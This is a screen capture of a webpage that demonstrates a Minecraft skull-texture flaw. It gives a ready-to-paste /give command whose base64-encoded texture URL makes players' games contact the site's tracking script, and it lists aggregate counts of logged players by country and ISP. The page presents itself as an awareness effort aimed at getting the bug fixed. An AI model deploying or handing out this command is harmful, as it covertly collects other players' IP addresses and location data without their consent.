 Safari File Edit View History Bookmarks Develop Window Help 4 100% Tue 15:12
crushedpixel.eu/skull/
crushedpixel.eu/skull/ Base64 Decode and Encode - Online tracking_skull.php 64×64 pixels
CrushedPixel's Magic Minecraft Skull
Paste the following Command into a Command Block and power it:
/give @a skull 1 3 {SkullOwner:{Id:37AA41A6-CF15-B6F6-568C-7C0D32FB3983,Properties:{textures:[{Value:e3RleHR1cmVzOntTS0lOOnt1cmw6Imh0dHA6Ly9jcnVzaGVkcGl4ZWwuZXUvc2t1bGwvdHJhY2tpbmdfc2t1bGwucGhwIn19fQ===}]}}}
What does it do?
When a player loads this skull on a server or a singleplayer world, he will be added to the list on this website.
How does it work?
The Skull that is given to you loads its head texture from this website. This is made possible by a security issue in the game code. While doing so, the server remembers your IP and adds you to the list of players that can be seen here.
Why does this website exist?
This Website exists to raise awareness at Mojang how simple it is to collect Geodata and IP Addresses from Minecraft users with a simple command. They should fix this security issue as soon as possible.
Total Player Count: 33
Players by Country:
Country Players
US 12
DE 6
GB 5
NL 3
AT 1
AU 1
BE 1
CA 1
FR 1
IL 1
RU 1
Popular Providers:
Provider Players
Twitter Inc. 4
Deutsche Telekom AG 3
British Sky Broadcasting Limited 1
013 NetVision Ltd. 1
KPN B.V. 1
Virgin Media Limited 1